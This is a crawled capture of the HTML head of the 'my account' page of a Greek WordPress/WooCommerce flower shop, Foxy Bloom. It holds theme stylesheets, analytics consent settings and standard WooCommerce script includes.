

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://foxybloom.gr/my-account/
body_size: 35169
content:
<!DOCTYPE html>
<html lang="el">
<head>
	<meta charset="UTF-8">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<link rel="pingback" href="https://foxybloom.gr/xmlrpc.php">

	<title>Ο λογαριασμός μου &#8211; Foxy Bloom</title>
<meta name='robots' content='max-image-preview:large, noindex, follow' />
<script>window._wca = window._wca || [];</script>
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='preconnect' href='//i0.wp.com' />
<link rel='preconnect' href='//c0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="Ροή RSS &raquo; Foxy Bloom" href="https://foxybloom.gr/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ροή Σχολίων &raquo; Foxy Bloom" href="https://foxybloom.gr/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://foxybloom.gr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ffoxybloom.gr%2Fmy-account%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://foxybloom.gr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ffoxybloom.gr%2Fmy-account%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://c0.wp.com/c/6.9/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='uaf_client_css-css' href='https://foxybloom.gr/wp-content/uploads/useanyfont/uaf.css?ver=1760642589' type='text/css' media='all' />
<link rel='stylesheet' id='select2-css' href='https://c0.wp.com/p/woocommerce/10.3.7/assets/css/select2.css' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='brands-styles-css' href='https://c0.wp.com/p/woocommerce/10.3.7/assets/css/brands.css' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://foxybloom.gr/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.44.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://foxybloom.gr/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.33.1' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-5-css' href='https://foxybloom.gr/wp-content/uploads/elementor/css/post-5.css?ver=1767817347' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://foxybloom.gr/wp-content/themes/woodmart/css/bootstrap-light.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='woodmart-style-css' href='https://foxybloom.gr/wp-content/themes/woodmart/css/parts/base.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-recent-post-comments-css' href='https://foxybloom.gr/wp-content/themes/woodmart/css/parts/widget-recent-post-comments.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-wd-recent-posts-css' href='https://foxybloom.gr/wp-content/themes/woodmart/css/parts/widget-wd-recent-posts.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-nav-css' href='https://foxybloom.gr/wp-content/themes/woodmart/css/parts/widget-nav.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-wd-layered-nav-css' href='https://foxybloom.gr/wp-content/themes/woodmart/css/parts/woo-widget-wd-layered-nav.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-swatches-base-css' href='https://foxybloom.gr/wp-content/themes/woodmart/css/parts/woo-mod-swatches-base.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-swatches-filter-css' href='https://foxybloom.gr/wp-content/themes/woodmart/css/parts/woo-mod-swatches-filter.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-product-cat-css' href='https://foxybloom.gr/wp-content/themes/woodmart/css/parts/woo-widget-product-cat.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-product-list-css' href='https://foxybloom.gr/wp-content/themes/woodmart/css/parts/woo-widget-product-list.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-slider-price-filter-css' href='https://foxybloom.gr/wp-content/themes/woodmart/css/parts/woo-widget-slider-price-filter.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wp-gutenberg-css' href='https://foxybloom.gr/wp-content/themes/woodmart/css/parts/wp-gutenberg.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wpcf7-css' href='https://foxybloom.gr/wp-content/themes/woodmart/css/parts/int-wpcf7.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-revolution-slider-css' href='https://foxybloom.gr/wp-content/themes/woodmart/css/parts/int-rev-slider.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-stripe-css' href='https://foxybloom.gr/wp-content/themes/woodmart/css/parts/int-woo-stripe.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-elementor-base-css' href='https://foxybloom.gr/wp-content/themes/woodmart/css/parts/int-elem-base.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woocommerce-base-css' href='https://foxybloom.gr/wp-content/themes/woodmart/css/parts/woocommerce-base.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-star-rating-css' href='https://foxybloom.gr/wp-content/themes/woodmart/css/parts/mod-star-rating.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-el-track-order-css' href='https://foxybloom.gr/wp-content/themes/woodmart/css/parts/woo-el-track-order.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woocommerce-block-notices-css' href='https://foxybloom.gr/wp-content/themes/woodmart/css/parts/woo-mod-block-notices.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-gutenberg-css' href='https://foxybloom.gr/wp-content/themes/woodmart/css/parts/woo-gutenberg.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-select2-css' href='https://foxybloom.gr/wp-content/themes/woodmart/css/parts/woo-lib-select2.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-shop-table-css' href='https://foxybloom.gr/wp-content/themes/woodmart/css/parts/woo-mod-shop-table.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-grid-css' href='https://foxybloom.gr/wp-content/themes/woodmart/css/parts/woo-mod-grid.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-page-checkout-payment-methods-css' href='https://foxybloom.gr/wp-content/themes/woodmart/css/parts/woo-page-checkout-el-payment-methods.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-order-details-css' href='https://foxybloom.gr/wp-content/themes/woodmart/css/parts/woo-mod-order-details.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-page-my-account-css' href='https://foxybloom.gr/wp-content/themes/woodmart/css/parts/woo-page-my-account.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-opt-hide-larger-price-css' href='https://foxybloom.gr/wp-content/themes/woodmart/css/parts/woo-opt-hide-larger-price.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='child-style-css' href='https://foxybloom.gr/wp-content/themes/woodmart-child/style.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-base-css' href='https://foxybloom.gr/wp-content/themes/woodmart/css/parts/header-base.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-tools-css' href='https://foxybloom.gr/wp-content/themes/woodmart/css/parts/mod-tools.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-elements-base-css' href='https://foxybloom.gr/wp-content/themes/woodmart/css/parts/header-el-base.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-social-icons-css' href='https://foxybloom.gr/wp-content/themes/woodmart/css/parts/el-social-icons.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-text-block-css' href='https://foxybloom.gr/wp-content/themes/woodmart/css/parts/el-text-block.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-nav-menu-label-css' href='https://foxybloom.gr/wp-content/themes/woodmart/css/parts/mod-nav-menu-label.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-login-form-css' href='https://foxybloom.gr/wp-content/themes/woodmart/css/parts/woo-mod-login-form.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-my-account-css' href='https://foxybloom.gr/wp-content/themes/woodmart/css/parts/header-el-my-account.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-search-css' href='https://foxybloom.gr/wp-content/themes/woodmart/css/parts/header-el-search.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-quantity-css' href='https://foxybloom.gr/wp-content/themes/woodmart/css/parts/woo-mod-quantity.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-cart-css' href='https://foxybloom.gr/wp-content/themes/woodmart/css/parts/header-el-cart.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-shopping-cart-css' href='https://foxybloom.gr/wp-content/themes/woodmart/css/parts/woo-widget-shopping-cart.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-mobile-nav-dropdown-css' href='https://foxybloom.gr/wp-content/themes/woodmart/css/parts/header-el-mobile-nav-dropdown.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-cart-side-css' href='https://foxybloom.gr/wp-content/themes/woodmart/css/parts/header-el-cart-side.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-page-title-css' href='https://foxybloom.gr/wp-content/themes/woodmart/css/parts/page-title.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-page-login-register-css' href='https://foxybloom.gr/wp-content/themes/woodmart/css/parts/woo-page-login-register.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-collapse-css' href='https://foxybloom.gr/wp-content/themes/woodmart/css/parts/opt-widget-collapse.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-footer-base-css' href='https://foxybloom.gr/wp-content/themes/woodmart/css/parts/footer-base.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-scroll-top-css' href='https://foxybloom.gr/wp-content/themes/woodmart/css/parts/opt-scrolltotop.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-sticky-social-buttons-css' href='https://foxybloom.gr/wp-content/themes/woodmart/css/parts/opt-sticky-social.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-cookies-popup-css' href='https://foxybloom.gr/wp-content/themes/woodmart/css/parts/opt-cookies.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wd-search-results-css' href='https://foxybloom.gr/wp-content/themes/woodmart/css/parts/wd-search-results.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-search-fullscreen-css' href='https://foxybloom.gr/wp-content/themes/woodmart/css/parts/header-el-search-fullscreen-general.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-search-fullscreen-1-css' href='https://foxybloom.gr/wp-content/themes/woodmart/css/parts/header-el-search-fullscreen-1.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wd-search-form-css' href='https://foxybloom.gr/wp-content/themes/woodmart/css/parts/wd-search-form.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='xts-style-theme_settings_default-css' href='https://foxybloom.gr/wp-content/uploads/2025/05/xts-theme_settings_default-1747116960.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='xts-google-fonts-css' href='https://fonts.googleapis.com/css?family=Comfortaa%3A400%2C600%7CManrope%3A400%2C600%2C500&#038;ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-roboto-css' href='https://fonts.googleapis.com/css?family=Roboto:100,100italic,200,200italic,300,300italic,400,400italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic&#038;display=auto&#038;subset=greek' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-robotoslab-css' href='https://fonts.googleapis.com/css?family=Roboto+Slab:100,100italic,200,200italic,300,300italic,400,400italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic&#038;display=auto&#038;subset=greek' type='text/css' media='all' />
<script type="text/javascript" id="woocommerce-google-analytics-integration-gtag-js-after">
/* <![CDATA[ */
/* Google Analytics for WooCommerce (gtag.js) */
					window.dataLayer = window.dataLayer || [];
					function gtag(){dataLayer.push(arguments);}
					// Set up default consent state.
					for ( const mode of [{"analytics_storage":"denied","ad_storage":"denied","ad_user_data":"denied","ad_personalization":"denied","region":["AT","BE","BG","HR","CY","CZ","DK","EE","FI","FR","DE","GR","HU","IS","IE","IT","LV","LI","LT","LU","MT","NL","NO","PL","PT","RO","SK","SI","ES","SE","GB","CH"]}] || [] ) {
						gtag( "consent", "default", { "wait_for_update": 500, ...mode } );
					}
					gtag("js", new Date());
					gtag("set", "developer_id.dOGY3NW", true);
					gtag("config", "UA-224012132-1", {"track_404":true,"allow_google_signals":true,"logged_in":false,"linker":{"domains":[],"allow_incoming":false},"custom_map":{"dimension1":"logged_in"}});
//# sourceURL=woocommerce-google-analytics-integration-gtag-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/dist/hooks.min.js" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/10.3.7/assets/js/jquery-blockui/jquery.blockUI.min.js" id="wc-jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"\u039a\u03b1\u03bb\u03ac\u03b8\u03b9","cart_url":"https://foxybloom.gr/cart/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/10.3.7/assets/js/frontend/add-to-cart.min.js" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/10.3.7/assets/js/selectWoo/selectWoo.full.min.js" id="selectWoo-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/10.3.7/assets/js/frontend/account-i18n.min.js" id="wc-account-i18n-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/10.3.7/assets/js/js-cookie/js.cookie.min.js" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"\u0395\u03bc\u03c6\u03ac\u03bd\u03b9\u03c3\u03b7 \u03c3\u03c5\u03bd\u03b8\u03b7\u03bc\u03b1\u03c4\u03b9\u03ba\u03bf\u03cd","i18n_password_hide":"\u0391\u03c0\u03cc\u03ba\u03c1\u03c5\u03c8\u03b7 \u03c3\u03c5\u03bd\u03b8\u03b7\u03bc\u03b1\u03c4\u03b9\u03ba\u03bf\u03cd"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/10.3.7/assets/js/frontend/woocommerce.min.js" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://stats.wp.com/s-202604.js" id="woocommerce-analytics-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wpm-js-extra">
/* <![CDATA[ */
var wpm = {"ajax_url":"https://foxybloom.gr/wp-admin/admin-ajax.php","root":"https://foxybloom.gr/wp-json/","nonce_wp_rest":"4930416a77","nonce_ajax":"700aa6cf21"};
//# sourceURL=wpm-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://foxybloom.gr/wp-content/plugins/woocommerce-google-adwords-conversion-tracking-tag/js/public/free/wpm-public.p1.min.js?ver=1.50.0" id="wpm-js"></script>
<script type="text/javascript" src="https://foxybloom.gr/wp-content/themes/woodmart/js/libs/device.min.js?ver=7.5.1" id="wd-device-library-js"></script>
<script type="text/javascript" src="https://foxybloom.gr/wp-content/themes/woodmart/js/scripts/global/scrollBar.min.js?ver=7.5.1" id="wd-scrollbar-js"></script>
<link rel="https://api.w.org/" href="https://foxybloom.gr/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://foxybloom.gr/wp-json/wp/v2/pages/11" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://foxybloom.gr/xmlrpc.php?rsd" />
